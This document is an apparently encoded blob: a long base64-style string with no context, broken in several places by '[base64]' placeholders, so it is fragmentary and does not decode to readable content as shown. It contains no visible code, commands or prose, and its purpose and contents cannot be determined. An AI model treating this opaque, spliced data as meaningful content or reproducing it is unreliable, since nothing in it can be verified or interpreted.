wrgBQVp2w6xDGMKIwoACeHzCsxfDuTNgw4h4wodpOk/DvlrDjMKpwoEiB8Ofwq7DvsOFKSUlw6l9bwESw7YUJsKiwqB5wqZOwq8vEMKgBsK3wrJDbz5vLFXCtHhMfG7CssK8CsK6I8OnCMKZQUARw50AVBrCn3nCh8Omw6rDg8OBwr9QHFrDsMOmM1XDnxJAClZLIcKiJsKIRsKdw7/Cgx7DsMOzw7PDsmQdPxl4w43DmcKpAsO2TsKsw5wUwqbCgcKna8KTwocLwrHDhCwkFAxtw6XDgHYTPcOcw44uwrLDoMOQZBdcCMKTFQDCin/[base64]/wo1GEMKkwpbDhWjCosO1QDZXwprDu04+GcOww4sYw786C8OfaxpoHUpnw554wovCvSQYw5HCjcK6N07Dg8Kuw7fDlcOwwqDDpsKZwqViwqFfw5HDvGpywoPDvX4lw7/DmcK+wqJDw4fCrxB+wr/[base64]/[base64]/C8KuAAtOdcKgFsKfVMOUGcOEwpvDjXPDvsOVw7/CniHCuxV+S2DDlQ0aw6dIw5U4wpvDkzTDqxXDtsKMEcOpwqJ3wq7DqsKIwofDoWYYccKwJMO/[base64]/CssOZI8O+dsKNeWjCicKvQcOSbELDiwTCnMKLC8ORwrXDqCUoEx09wrLDp8Khw67DhsObw4fDm8KaPD9Sw4rDvGXDkcOBwpAuV1LCosOKaAFmwq/DhMKVw60Iw5zDvx8Fw5EkwqlTdXfDlRwew5DDisOrL8KGw7NYNiNSOF/Dk8K9CHHCgsOAGBJzwpHCr1hqwpfDncKMfcOSw5HCp8OWWmAkAsOfwroTecOgaFUFO8Ofw7TCr8OAw7PCscKIHsKZw54KAMK8wp3CujfDtMOeQjDDnQwxw7lhw7nCnMOfwqNlaX7DncOhJCp2MkRrwrLDlG1ewobCj8KhdMKZNSx2w5QDQ8K/[base64]/Diy9cHSMaw6sic0zDjSkQJSbCuy5owpl7woRlM8OpYMOawpTDvMO3ScOgwrQWPBM1YcK/wrjDnMOswosHw68Nw5DDosKLesOqwoYkYcKmw6Yvw5HCo8O6w71BHcKiB8OWVcOEw5p7w5pmwoBbw4fChDM1wrTCkcKfw70GC8KoAnzCjMONdzHCrnbDuMOLwqXDhjAEw4PChsOfbMO0XcOUwpAcfXYkw7HDlMKow4Uye0/[base64]/DhMOvw6zCscKYR2Aww5YZfGTDncKdwr/CgMONw4bCl8O3wo/CqDbDhUN7woTDucKjQwBZfHrDiRVZwqPCtsKfwqvDtE3CvcKVwopJw6DCk8KLw7BWfMOiwqTCnTzDjBTDllo+UjDCrCkXITU6wpFKd8OicDkeYi3DusODw4trw4sHw57DjT3ClUPDsMKBwpLCi8KbwrYOH8O0XMOTKk9EFsKkw4nDqj5uHV/Di8Kic0bCtsKRwo0Tw4LCpDvCkXPCpkzCvw/CqMODR8KgD8OnOsOIP8KbT1wUw4U2wq1xfMOuOsOjBSInwp/CqMKSwr3CoR5rw70ewpXCgcKuwr53dcKpw4/CqmrCu37DssKKw41WSsK2woYIw4/DgsKAwrHCiQvCsg8qK8OYw4RNV8KAJ8KZeyxgaCxkw5TDt8KXZ3EabcOYwrcJw5oew45IHDEPZgIJA8KgZ8OTwrjDsMOTwpDDsUfDk8OFP8KBCsKuLMKmw4/[base64]/CuADClcKewojDnMORUsO6bBDCvDQ4w5jCn1bCosOSwpwRwovDqMOmNw/Dvw8Ew5bDoTs5WxPDosOBwrYDw57DuitLIMKDw54zw6jDjsKuw53CqHkYw4TDsMKNwrJfw6B+HcOkw6jDtcKJPMOISMK9wozCuMKkw5lCw4PCnsKbw4FhcMKbQsO8N8Opw5nCnmbCscKBKATDvF/CsV4/wo7CisKML8OYwoUhwqgoOxw8wpUHT8Kyw6sVHzIpw4ILwrHDjhvCiMOKCD8aw6fCmGlYJ8O3w7zDr8OwwoPCmHLDgMKQQBBrwq3DkkhXIMOwwphuwpLCpMOUw4FDw5FjwrPCh0wJQgPCkcOwLjVXw6/CjsKyJ15YwprCqHTCqCIaPjLCkGo2GwzDvnDCggoNF2HCtsK/w4LDhAnDu3AkCMKlw642FMKHwpIsw7PDg8OuGDwAwqjCkx/DnA/ClVPDjB1xSsKOa8OhwpJ5w6TDgjQrwprCqsKtwoXCti/[base64]/CrcKEw4XDlsOYIGfDrsKXFMOFwpUPR8K1MsOOGcKKbxksw6gmC8OwEmjDt2nDm17Cs8ODTCjCqVbChcOYw5DDrGXCn8OxwpxNL3Q7w7V8w4E8w5PCqMKbdMOkMcKbKgLCv8O2dcOeCTkTwozDs8KxwoDDn8K/[base64]/CiElEwrpRHmPCtsO7w51jfyRfIMK1wpcPUsKMIsKKwrFmw5x9QxbChUh+wqDCtsKqG1t8w4sfw7FtF8K7w5/DiW7Dq8OBJMOXwqbCs0REKkjCkMK1wrjCuTLDty0Xw7cPFVLCnMKFwrIHXcO9LMKJXQRjw5PChUMPwroDXmfDjsKfM0Jaw6hnw6zCj8KEw5ExwrHDscOccsKjwpsOQVxiHDRVdMO/PsOowoA8wpYFw7dGQ8OxZQ13Kz0Ew7XDnyrCtsOCLwlCfjkMw7vChmtGe2ZkLybDtU7CjSMAUXUrwq7DoX3CogpBV34ofkMgMMK1w5AXXS/[base64]/CnMO6URxpw6J7a8Oxw6vDiMKZB8KMYcKGw4bDk8KiYCJNwrg8YcOOasOaw7fDlnbCtsOVw6XCthYifsOCIxLCuwEWwqBbdm1gwq7CpUlhw4jCvsOmw6sIXsK/woTDpMK5HMOuwpjDvMOxwo3CrjbCmVdMTWrDrcKjJEF+wpDDj8KIwq1tw7/[base64]/Cgl3Dr18tw47DkRzCv0vDvDsEwp7Dm8Kew54EVQ7DpwDDv8Obw7A5w73Dh8K/wrbDhn7CmcOCwp3DlsOPw6lLKg7CrGDDoFhaTVvDnG15wo48w7bDmU/[base64]/M1vDncOOw5I4wpBfwpU/w7jCtCJHOMKBTcOEwqAew7sIHcOHZS42Z1nCni/DjMOwwpfDuFt5w6PCsCzDgcKnVVLDksOed8Oyw58EWxjCuHgLWRPDs8KMOMOJwqsPwqp5cQd5w6nCvcK5GMKpw5hbwq3ChMKCTsKkdCMwwooEQsKHw6rCrU/CqMO+TcOjX1zDl1NrDMOgw40Ew6fDlcOEdnF4cGYawpd5wrpxAsKzw4UtwqrDqV5FwqXCgE4gwq3CthJWZ8K4w7rDn8Klw43Dkhh/PQ7Cv8O+WBNHXMOhfizDkVfDo8OSaHbDsCY9IAfCpDrCscOIwp3DnsODMk3CvSUWwr7DiisewpzDpMKlwq5swpvDvi9NeBrDtsKnw4l+TcOkwobDoQvDvMKDf0vCjVdBw7jCtcKWwqs4woNEMcKAA0xRScK/wqskTMO8YcKiworCoMO3w7HDkg1mG8KKP8KuAkTDvFxzw5oCw5MHHcOTwrTCp1nCs1hLFsK2acKSw78mKXNCGRkCe8Kiwq3CthHDisKWwpvCswQmL3ATHAwgw54dw7jCmytOwovDvh3DtkrDv8O0B8O7DMOQwo1Jen/CncKvMnPDjcOQwoHDsk7DrltJwovCoyhUwq7DogHDjcOLw4xGwojDvcOfw5JdwqwPwr9OwrM3McKUN8OWIFbDhsK2KUE4fsK4wpQJw6zDkzvCsx52w6fCusO5wqdEMsKnNljDuMOzLcOvRBLCsEbDnsK/[base64]/Dl1fCo8KqPXkcXlXDjEnCsjcLR353WFrDgDLDjUrCl8O1UxAjUsKgwrbDqXPDugTCpsK2wpjCoMKAwrxxw4tqK3bDvBrCg2/DpxTDu1/CmcOTFsK6SsKZw7bCtGUdT3/CocOMwrRbw41gVQXCmic5OShMw6xhBBZWw7o/[base64]/DqxDDnj/CrWo6wp3CvzbDhMK9ZjYzd8OIwqtJw4d+w5nDoCRgw5ZiL8K+eD3CjsKVOcOZSGTDrR/DtQ9GOy4NDsOsDsOHwpI8w5NFBcOHwpbDkUsvAljCrMKcwosGEcOcR23CqMOmwpnCm8KHwqtswqVGb0pvM1/CsiLCsmvDj3HCkMKSYcOzX8KlI1vDusOnWQ3Dv3B2cl3DuMKVKMKpwpQgNAM9Y8KSZcOsw7FpX8Kxw5DCh20pN1zCqQ9Nw7Uiwr/ChQvDrjUTwrdpwpTCuAPCqsO+b8KOw6TCpjlJwr3DkkF5c8KNLl8mw599w7Yrw5h0wp9ndcOvDMONdsOTY8OwHsOhw7PCsmPCpk7CmcKJwqzDj8KxW2/DoisEwqTCosOVwrjCh8KfMBZmwoYFwrfDoS4rCsOAw4HCqBI7wpxew4cxV8OswofDrH4aYENBPcKqCMOKwolhN8OUVnzDjMKhNcOJO8KUwpU2bcOOWMKBw7xPczDCqwnDpT1XwpZHd3nCvMKhV8K0w5k/d8KQCcKgEAnCpsOvZ8KHw6HCncO9OUYWwrxUwqfCrEVhwprDhjZWwrzCusK8PF9vGj0dfMODHHzCgQ1pWiAuESDDjwHCtcO1E0V8w4ZNAMOxC8Kqc8ORwpRHw6bDrE9VHgTCqwt+UyROw7YFMCDCgsOtc1DDqXcUwoI1A3Mtw6PDpsKRw4jClsOMwo5Yw5rDiFtYwp/DjMKlw7XCtsOGGj9nSsKzTAPDgMOOUMOXEnTCqBQywrzCpsOQwp7ClMKSw4oNIcOYLifCucO4w7kYwrbDhxfCpcKcSMOLCsKeW8OTbhhJwolmWMO0B2XCicOlQCTDrVLDoytsTcOww4dRwptTwqULw5xywowxw69GNgsWwp9bw7ETYE/DtcKkNMKJb8KeIMKKQMOZQmbDvHcRw7FOYyvChcO4NFdTWcKxRRnDtcO2UcOrwqbDucO0TVDDg8KhAUjCiMKLw7TDn8ObwpIONsKtwoobYR7ClzLDskzCnsOKH8KpZcOGRkAdw7/[base64]/w4Auw5LCssKNwp5jSMOkI8OyGX7DuMKOw7Ubw6l7L2hiP8KSwqE+woE1wrIlTMKFwosDwohDM8OXIcOMw6ECwp7Cr3XCj8Kmw67DmsOuDjolc8OVQy/CtMKowo5LwqDChsOPHMK9wqbCmsOBwr9jZsK0w40EaQfDizskQMK6w4TDp8O1w70PcUfDuB3Du8OLcEDDow8pT8KxBDrDh8KFYMKBFMOpw7cdNMOZw67Du8ObwrnDt3VjDAzCsh4tw7tFw6IreMKgwoXClcKgw4QEw6rCtHoww77CocO4wq/DkktWwrpfw4kLPsKAw4jCpH3Chl3CgsKdQMKYw4TDi8KPNMO/wrHCo8Kjwpl4w5VOT2rDn8KNDChcwqXCvcOswqfDhcKCwoZ/wq/DssOEwp5Nw73DpsO3w73DoMKwdBlYeivDhcOhBcK0dwbDkCkNK2HChQ1Fw53CkgvDksO4wpglw7sreB84TsKlw4NyGQRfwoLCnhwdw43DncKOfBRJwoQEwo7Do8OKEMK/w6PCjzpcwpjDv8O4FC3DksK1w6nCmhUAIl1Vw7tuNsK+fw3CnSjDgcKOLsK4A8OCw6LDqTHCtMOkRMKTworDucKyMMOcw5FPw5nDj1t1UcOywqMSAHXCjl3DpMOfwo/Dn8Obwqtawp7CsgI9NMOjwqNcwqhswqluw5vDvMKxE8KmwqPDtcKba2wadyTDhF5RLMKNwrFQaEsCWWjDk13DrcKzw5txKMOEw6s6XMOIw6DDksK9AsKiwpd6wqV9w6vCr1fClXbDs8OOK8OhbsKBw4zCpEcaTyo1w4/CoMKDAcObwrZfNcORXG3CgcKQwpbDkBjCsMKow5bDvMOPOcO+TxBnScK0HQUvwodBw57DvTVlwoBRw48wTj3Dk8KDw79jMcKnwrnClhp8WcOTw5XDhnHCqywsw5Qfw40DDMKOW30zwo/CtMKQE31bw7gdw7vDjRBMw7bCuCUZdD/Ctj4EfsK9w7HDsnpIJcOwSkgZNMOmEQQLw7/CisK/AmfDvMOZwpXChREIwpXDksKzw4gUwrbDn8OxIsOpPAhcwrbCtwrDqFNtwq/Cu1VAwqnDp8KWVU8eEcO2f0hCVSnDjMKZU8K8wqPDnsOXfGkXwqJNXcKGCcOWVcO/JcOrSsOswrrDqsKDLnnDkEgmwp3ChsO9S8KPw5kvwp/DrsOCOjs2TMOLw53CiMOcVxMjXsOowpZUwr/DtynCl8OlwrJWZMKJesONHsKmwrPCp8OGXHIOw40zw7IYwojCj1bCucKgEcOlwrvDtAcBwolNwoZxwrVyw6PDolDDh1XCp1N/[base64]/[base64]/Crj3CgcKBw5DDmMO+eMOQwoTCusOlHMKpwpXDtsO9dcO3wpZsD8O2wqnCs8OwZ8O+GsOsGgPDhH4Ow7xbw4HCjsOXMsKjw6fCplZuwrfCtMK3w49+RBjDmcOnd8KOwrvCv3zCsR1iw4YHwoo7w7xhDiDCjEcqwpnCisKBdMK5JU3CmcKIwo9mw6/CpQhLwrZ1YxHDo1HCgTlkwolCwplWw710bFTCrMK4wrccTSNsSQlEYUVOUcOLezEtw5NLw5XDvcOywoBBEWNEwr4eGC55wr/[base64]/Do8O4WMKow5DCpcKowrUURV/DosOYw6TCkMKUHA5Gw6XDrsKgHG7Co8Opw5rDrMOpw7HCscOrw40Ow53DlcKCesOiesOSA1LDoVLCkMKuYS7ChcOqwrvDrcOtN1YlNGYiw4hWw75pw41Hwox7GlDClELDuxHCp2kGe8OUIiYSwqkFwqzDknbCi8Ovwq5qbsOmSD/DhSHDhcKTDnjDnnnCpQVvZcO0QFceamrCksOFwpgcwoEbd8OSwoDCnkHDucKHw55ww73Dr3DCvDVgMSzCj0EMXMKIHcKDCMKZX8ORPcO7amrDqcKnJsOww4TDk8KkLcKMw7htDXzCs2jCkHfCucOsw456fGLCpy7Co3hywqNbw7l4w6p+aWd6wrYoccO/[base64]/CuMKQEMKufEogH8OSwogHw7fCv8KKXMOpwoLCq07Cs8KwEcK5R8Oiwqwsw6HDsCUkw5fDkcOCw47DvV7CqsO+YsKfKFRnCxsufxxDw4pAc8KLOcOnw47CoMKcw5vDpDfDncKjLW3CrHLCp8OYwpJIBD8+wqtbwoNyw73CkMKKwp3DocKwIMOTHWNHw4EWwrx9wqY/w4nDt8OFTxrCjsKNQ0/Dki/DrRnCgsKCwp7DusKcSsKOeMKFw55zKcKXfMK0w4FwW3jDiDnDhsObw7jCmUEYZsO0w50+aCQjb2Vyw6jCj1vDuXkAPkTCtFPCgcKsw5LDosOIw4bCqGlqwofDqUzDocO9w4XDp15FwrFkD8OLw4TCq1kqw5vDhMOew4ZVwr/DjmvDnn/DnUPCusO5wqPDiirCk8KKVcKUZALDoMOoYcKVFzBOdsOlTMOXwo/[base64]/CnsOiXFElIgDCjHZDwr3CkMKDMHkAwoErC8O8w5LDvlPDtwsCw6EjKsO8BsOVKDfDiwHDlMO9wqrDssKbeyx6VGt8w4Mbw7p5w6jDpcOHBH/[base64]/[base64]/DrsOywoN+SMKQZcKXw57DtXbCu8KFwod2HMKjXHF+w6EJwp8DE8OcKi8iw4MWF8O3Z8OiSyHCqHRnEsONDWHDuhlJP8O7YsK6w41/[base64]/VAMEFRDCrcO0w6hHCC1/w7YywqrDnMKDc8Omw6kfwpXDi3/[base64]/S8K7PgbCmx/DuHIOdyTCicODwq3DjmdffXkuYsOUwpAnw6hKw7HDhTYsOyTCsBXDssK8GCTDhMOJw6Uzw4pLw5UDwqVvA8KoREcAUMOAw7bDrlkMw5zCs8K1wrNuLsKkNsOpwpk/[base64]/ERwUw5Abw4BIExLCuUFxw4RnwpfCksK7wpnCn0pIPMKTw5XCo8OGNcObKcKzw4RJwr7CrsOoUcONb8OBV8KefBzClRlUw5TDl8KAw5rDmBjCrcO+w5lvLGjCuU0sw6pROwTDmgTDiMKlanRyCMKsO8KJwoHDr1t+w6jDgg/DsgTDjsOJwoMsakLCtcK2SS1zwqgiwr0ww7PCk8OcfyxbwpLCvsKYw7Ead1zDksKpw5PCmhluw4XDlcKpAhtpWMOAKsOsw5vDvmLDl8O6wrPCgsOxPcOSb8KVAMKXw4fChG3DjjFaw5HCjhlPZxFtwrliS1QiwqTCoGPDm8KHKcO7W8OTecONwoTCn8KOYMO/wqrCisOffMOjw5bDtMKELxjDgyrDr1vDoxN0VDgew4zDg33Cp8Oxw4zCmsOHwotZFsKjwrZkEREOwqtdwodbwqLDmAMLwqnClBBQBMOawozCsMK7SFLClsOeFsOEHsKBbg8AQk/CosKqfcKBwpgZw4fCqh8Swo5rw4vCgcKwS2VEQD8ewqHDnQHCpEXCkmnDgMOXN8KAwrHDjBbDu8ODTQLDkgpVw7gSb8KZwpnChcOtDMOewofChsK3EnvCmm/CmxPCp3PDiwk2w71YRsO6G8K6w6EIRMKdw67CjcKhw7AOL1LDv8OYARF+KcOZbcOoVj/[base64]/[base64]/wqHCt8KxeyfDkMKFwoPCsTXCr2ERw7LDgx0pw7VjTRXCvcK/wrXDgmnCj0vCusK+wqFPw70yw4scwoEqwprDlz4WP8OOSsONw6rCujhpw7QiwooDMcK6wr/CmAvDhMKFNMO8IMKHwpfDjwrDiy5bwrrCosO8w6EQwrlqw7/ChsODTiPCn3hPNxfCrDHCo1PCrGxVCCTCmsKmOjp+woLCqFPDhMOuWMKUSVIoX8ORZcOJw53CkFXDlsKFEsOswqDCvsOUw4gbP1DCocO0w6Z3w6bDr8OhPcK9Y8K8wrPDncOfwqkWQcO/[base64]/[base64]/DnsKGw6LDnldLUcK0wrdTw7zCgjrDhsOWw7oPwr1uKG/CuEJ/VwPDuMKnFcOXGsKJwpPDkTA0XMOFwog1w4TCsnE7dMOCwr4lwobDmsK8w7EAwoAWJFJuw4QzASnCsMK5woYyw43DpVoEwpkdCQt5RwfCoEI+wrLDs8OJNcObLsO/DzTCtMKWwrPCssKrw7dDwoBePCzCmSXDgw95wpjDlGs/NkvDqlFNSh8Ww67DscKow6V3w5/DlsO1DsOPRcK1PMKMYBJJwoXDh2XDhB/DpSHCoUDCp8K7L8OHUn0fUlBQHMKKw5Zdw659WcK7woPCr3VnKWUMwqzCswcnQh3ChXc1wonCizQuLcKaUMK/[base64]/DkQoAworCr8O6Ql04WmUyw67Cvi7CsBzCjsOBworDlShxw7Zfw7caKcOmw6rDnXpnwqB2I2d/w5YNL8OpPwrDnhkfw5Maw77CjH5mKkNSw4hbPcOMOydEMsKpc8KLFFUTw5vDm8K7wrJcAnPDlCLCt2nCslMbG0rCjxbDk8OjOcKEwoBgbzo/[base64]/DpDPCswUEQAISU8Ocw6jDn8K6fcK7w7kAC8KXOsKkwr4zwqQkTsKowpYkwq7ConYsfjk0wr7CqlTDk8KpOzLChsKKwqUrwr3CrhrDpTAHw4tZCMKawqt/wr45NnbCscKcw7B5w7zDt33CplF8Hn3DssONAT8BwogJwq5ySBrDjgzDpMKNwr4Tw5nDhWQXw7sqw4ZtImXCj8KowrUqwqEuwqB6w5B/w5JPwpM4SgRrwoHCnV7Dh8KbwqDCvXoCJMO1w4zDgcKHbE80DW/Cg8KjRgHDh8OZVMKswrLClxdXP8KbwoV6JcO+w71OfMKGCsKVAExzwqvDlsOdwqrCj3EKwqdVw6PCkADDq8KeSXBDw6lfw41mADvDu8OGeGjClzQuwrBPw69dZcKoUQk9w6DCrsKUEsKOw4pfw7pkazslXSjDlXcBKMOOZxvDtsOOaMKdWlo/[base64]/DkUjCql3Co1LCtcKfIE3Dk1MrRMOUw7w7GMOrYsO7w78yw43Dp13DuVwbw6DCm8OWw6ERX8KqFw4dYcOuIEHCmBbCn8OHZg0rUsKlQBcuwqNxYk/CnX8qNTTCncOpwqkiZXrCrXLCpXTDuQ4Tw6dPw4TDhsKpw5rCr8Krw6DColLCjcKfXkbCp8OIfsK/wrMmSMKocMO8wpYcw4IdByHDpjLClU8XZcKqBEbDn0/DlEkqKBBKwrtew7sRwqdMw6bDolrCi8KVw7gTIcKvBXHCmDwKwqHDksOpVWtNdsONGMOaHWXDtMKKDwFvw5k8AcKgb8KmFGJgK8OJw6XDlVVfw6kkwoLCrlTCpBnCqS0VXVzCjsOgwpnCt8K/RkvDh8O3ZUgZF3gow7vCtsO1VcK/MG/Cq8OMBiF/dhxZw48necKtwqTCv8Oew5hFR8OVY2gKwqzDnBZRVMOowqTCnGR7VnRDwqjDn8O4d8K2w7zCqS0mRsKQew/DpnjDohghw7YkDsO9T8O2w7vDomDDq38iP8OnwoNmaMOuw4bDusKkwqBmd1IDwpHCtcO5YA0rFjHClRJfbMOELsKZJ1xgw5nDvA3DssK5cMOrQsKIOsOLFsK3KcO2wqVUwpJ6AgXDjQQROVjDlw3DjgwVwoMePC9heSsBKyXCm8K/[base64]/DicOXwoQpwotow75Qa8OhwoYKwqvCtsKpwoYZw43Cl8KydMOAQcOBLsOqEDcFwr47w7Z+McOxwqEgUC/CmMK6JMKqT1DCncO9wpPDjwPCtMK3w7sbwosAwoFsw7rCki4dAsO4cGFWEMKnwrhaNRY9wrHCrj3CsDVtw5LDmkvDs3HDvG92w7o3wozDrHtzCmLDjWHCvcKIw799w5NYBcKow6zDu2TDs8O9woFCw5vDo8Ohw7XDmg7DjMKrw6M4Q8OkSgvCjsOUwoNXTGZ/[base64]/wrgTw5k5w5dtwr8lw7zCn3gYM8OFw5xSUsOQwpXDpjBow4PDgU7DrMK/YWvDr8OaYSpDw7V8wowlw4xlV8KrZ8OUJEfCtsOfOsK4ZAY2cMO6wq4Qw6JVLsOhZiU0wprCjUk3D8KvCnfDsE3DmMKvw5zCv1lJT8K1HsKTJibDocOuCTrDu8OneWvCg8KxV3/CjMKodB7CizPDhFnCvgXDvyrDiTMewpLCisONc8K8w7QZwoJPwrLCgsKpSmBbHz57wo7DisKaw7UvwobCoT/CqB82CUbCr8K1ZTTDgMK7F0TDr8K7QU7DkzXDksOmMyTCsS3Du8K6woo0I8KLNXs5wqRLwp3CpcOsw65oCF9rw5XDrMOdEMOLw4jCisOvw590wqMTaRtYOyTDjsK+RjzDvcOYworCgWXCpzPCoMKHC8K6w6VgwoPCuHB0Hwc+w5fCtC/DqMKbw7vDiEgzwq8Hw5FOb8OwwqbDg8ODBcKXw4plw6lew7wUA2NqHQHCvk/Dn1XDi8OcQ8KNIQIiw4pFDsOoWVhTw4fDmcK6VTHCmcKFHj5DZsKYCMOeGmjCsVAWw5oyAinDi1krD07DvcOrKMOgwp/[base64]/DjCfCsQHDnT/DuMKNw5k1acO9w4XClzjCs8OfSxbDm30YXiBASsK4SMKeWDTDiQJ0w5cyJgTDvsOsw7zCrcO5OypZw4HDm3QRSwPCu8OnwqjDssOhwp3DjsKtw6XCgsO9wptsMHfCicK7aF4uN8K/w5cAw4nChMOyw4bDpRXDusKYwpTDoMKkw4gIdcOdH3HDjsKKc8KiX8OAw4PDvBVAwr5UwpwyDMKaCRrCkcKew6zCsl/[base64]/DgDTChcOIWGXDpsO9WsKTRcKRwqzChMKJNEwKw4DDjCRbAMKVwp4DbjHDiUpYwpxLMztsw4rCqENhwoPDmMOqQMKpwqbCoirDqHk+w4bDqwdpfxYDBkPDoCZkTcO4IgTDsMOcw5ZLJg03wrULwoIfC0nCiMO/[base64]/KsOvw4TDvHzDpk3CoMK2ZsKhw5FgwqPDr01tKFPCvDDDumoMZ01BwpHDpGHCo8OkcgTCn8KjZsK+XMK9TFTCi8Kiw6XDhsKoCzfCr2LDrV8ew6jCi8K2w7bCgMKXwrN0ZibCs8K7wrZyLsOhw6LDjy3DkcOmwoLDlmBbYcOtwqUnJcK3wojCgVp2J1/DpkAHw5bDmcOTw7A9Rj/CsjMlw5vDuWNaIH7DozpvQcOowrZ9XsOzRRFZw4jCmcK5w7vDgsOGw7jDlXzDj8OXwqXCtlfDt8ORw7DCn8O/[base64]/CkzDCvh3CpsKfbyY0w4rCu8OATiLDssKCTMKYwrMWccOBw4I2SHknWBUhw5XCicOvW8KBw4nDi8OaXcObw6hsC8O0CGrCgSXDqC/CoMK3wpDCmigwwpMDNcKSMMK4OMOEBMOhcxbDh8OLwqpjN0DCqSo/w4DCihIgw657fiQTw7ACwoZNw57CscOfasKifW0Rw5JqS8K9woTCicK8YEzClz4Yw7wxwprDp8OaJXzDk8OMQ1rDicKkwqTDs8OlwqXDo8OeVMOKJQDDl8OJN8K9woIaTRvDrcOKwr4IQ8KdwpTDsAkPS8OAe8Okwr7Cr8K1KCHCrMK/F8Kkw7LDizvCnh7Dk8O9EA4rwoTDt8OTYBUpw5t3wokNEMKAwo5YKMKpwrfDvTfCmSIWM8Khw5nCgA9Vw4XCiwF5w6Vgw7Buw7cjLEXCixvCmRnDrcO3fcKzM8KUw4bCs8KNwoAxwpXDjcK4FsOzw45vwoQPbRpIEl5mw4TCocKzAh/DtMKwVMKvV8KvBX/CicO0wp3DrzATdSLDvsKHXsOSwpQLQz7CtX1hwpnDshPCiXHDhMO6SsOKQHbDnT/[base64]/CmE5Uw6HCmcOdc1kJw6ZvwoNhw640w70HIcKewr3Dojx8M8OSOMOZw47CkMKOfUnDuAzDncOFBMKZWVnCo8K8woPDtMOEWnfDu1wSwocxw5XCgGJSwooraA/Dj8OdAcOUworDlQMWwqZnCzfCkCTCkFQdeMOQBQPDjh/Dp0fDm8KDVsK8VkrDssOaJBIJccKSK0/Ct8KdGcOPRcObwoEeRRLDjMKDIMOMPMOhwqjDl8KXwpjDs3XCgl0HYcK3bX7CpcKpwq0SwqzCgsKewqXCijMPw4Auw77CjkfDmQdRAw9sK8OSw5rDtcKiGsKRSMOdZsO1bg9wXgRpL8KvwodtWirDicOwwqXCtFl6w7TDqH0UMcKFeQ3CisKFw4/DncK/XAVVTMOTVXXDqgUtw57Ct8K1B8Oow43Dh1TCsjLDi0nDnl3CrMO8w6DCpsKQw6gxw73Dj1fCkMOlBTpHwqAbwofCuMK3wrrCrcO+w5Z/[base64]/[base64]/CpsKRw4IyciXCpMOUwpfDmFQgw5PDpH7DscK7w5rCiHvDinbDpMKvw7lILMO3NMKmw6ZdZ1HCukktWcO5wrcswr/DjnvDk0vDgMOQwpjCi2vCqMKlw6HDmMKPSHB1IMKrwq/[base64]/CucOEwrrCtsObck7Cp8Kgc8KgwobCoQVdIcOaw5nCu8KLwoHCsgHCp8K3EzR+TcOGM8KGYCVwWMOPIifCr8KnCgAjw4BcZBBow5zDmsO2w6bCtsOnbDBGwrcEwrY8w4HDkwQHwqUtwrLCj8OEQsKhw7LCi1vCl8KzYisIZsOWwo/Ch3geOSHDm0zDqCRWwo7Dq8KfeQvDhRk0CsOvwqHDvBLDrcO3wrF4woxIAlUoKF5Rw4vCgcKWwoIbHnrDuDLDkMOuw7XDtC3DtMO9MCDDjMOoYcKCSsOowq3CpxLDoMKuw4HCrh7DmsORw5rDvsOXw59lw44EacOYWzLCi8K7wpvClGPCvsOlw6LDvSZCD8Ovw6vCjD/CqWXCkcKPDE3DhyPCkMOLZV7CmFgrQMKWwozDjRkwbxXCiMKEw6IPDlc2wo/DtBPDiFhXCAZuw4vCqFpgZmseEwbCogNuw57DhkzDgCHDrMK4worDqio/wopgXMOtw4LDk8K2wpTDvGcjw7FSw7/DosKZE0xUwojDlsOWwq7Cgg7CrsO0PjJcwrlmRQclwp/Dsiwdw79Tw6MEXMOmcXERwo15J8Oyw6UPEMKKwp/[base64]/w6DDucOlwrEbeMKHw6ZbwrHCumTCscOIwrMJe8Onex7DocOPT15Dwq9pGmbDiMKEwqvDlMKJwqsqTMKKBXgTwrYHwphQw7jDtT8eO8Obwo/DssOhw5XDhsKTwqXDlVwwwqLCpcKCw5YnC8KTwrNTw6nCsFPDiMK0wqzCqlk/wqxFw7zCl1PChsKiw7Y5fsKnw63CpcK+fVjDlC9vwpHDp18ZTMKdwp8ybhrDk8KHVTvCr8O7VcKXN8O5HMK0P1TCisONwrnCvMKxw7HCtCh/[base64]/wqvDhFsaAV07w5rDgMKZYsONw5fDgMKwwrPDqcKrw7oQwp9bEQdmR8OSwpbDuSwjw4fCt8KAe8KYwpnDjsKwwojCscOUwpPDtsO2wpXCpU3CinbCssKSwpxyfcOwwoAtanjDlhFdORXDmMOGU8KaUcOow7zDlhYaecK/CV7DsMKtesOYwq5rw4dSwql3GMKtwppUU8OLTGhSwpFTw5PDhRPDvR4IC3HCvnXDkQwQw5sVwr/DlF02w5zCmMKWw6c/VFjDnnjCsMOMF3fCicKswqpLbMOLwr7DthYFw58qw6bCtcKaw5g7w4hoDgrCtgwawpB1wo7Du8KGH0nCnjA5MB/DuMOlwpF8wqTCmgbDgcK0w7jCv8Kcen51woQfw484MMK9ecKow7TDvcOQwoHCl8KLw4MaTR/Cln1Ickt1w6lie8KIw7pUwo16woTDsMKsY8OGBDTCi3TDn2DCg8O3YnIhw5HCr8OoSkbDvQdAwrrCrsKiw7TDg38rwpUiLX/Co8OcwrlTwpd8wpkewqfCginDkMOeeT3DvHEAHCjDuMO1w6rCo8KSQ31Ew7fDt8OZwqxmw7I9w494OzzDnW7DmcKJwojCksKQw6sIw5vCnFrClFBFw7vDh8KmX15sw7I1w4TCtX4mWMOFd8Ona8OBbMO/wqHDuFjDh8OpwrjDmUkNEcKLO8O9X0PDthp8OsKbC8K2woHDsyMdQAjCkMKrw7bDpcOzwrA2IhjCmhDCvlknFVV8wqB4IsO2w43Dn8KywpvCkMOuw6XCsMO/G8Kyw60YAsKvJRsyF0bCrcOlw6Q/wooowooyR8OAw5TDjRV8wqB5fmlJw6tUwpsSXcK3KsOtwprCuMOuw5RMwp7CrsOXwq/DmMO1ZxvDmh3DmT49LTZZImXCq8OMcsK0JcKfEMOAD8Ooe8OQIcO3w7bDvh8hVMKxNWMgw5rCtwTCgMORwpHCvTLDpTJ6wp8RwpDDpxocwoDDp8Kiwp3DiDzDl1LCp2HDhUc9wqzCh3Q5HcKVdQvClMOkGMKMw5/CixQmBsKRFk7DuGzCkyhlw5dmw5nDsgfDtk/Dok3Ctnd5RsOQLsOYOMO+eyHDv8OVwohrw6DDv8Olw4/[base64]/wqdJwq1zOxZqw7MNw4sAwrjDswzCvl1JfBsqwpXCjBBow6jDoMOnw6TDuwdiNsK3w5MWw4DCrMOqb8O/DRTCjRjCt2DDsB0Sw4NlwprDlCVcT8ODbcKpXsKtw7xZF2dRGTHDnsODekQWwq3Cn3bCuDTDlcO+f8Osw74PwppJwpcHw7jCj